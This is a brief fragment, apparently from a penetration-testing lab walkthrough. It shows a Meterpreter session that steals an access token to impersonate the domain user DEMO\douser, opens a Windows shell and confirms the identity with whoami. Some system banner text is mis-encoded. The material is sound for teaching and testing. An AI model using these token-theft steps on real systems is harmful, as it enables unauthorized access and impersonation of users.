 meterpreter > steal_token 2552
Stolen token with username: DEMO\douser
meterpreter > shell
Process 2916 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>whoami
whoami
demo\douser
C:\Windows\system32>whoami /all
whoami /all
USER INFORMATION
----------------
User Name   SID
=========== ============================================
demo\douser S-1-5-21-979886063-1111900045-1414766810-1107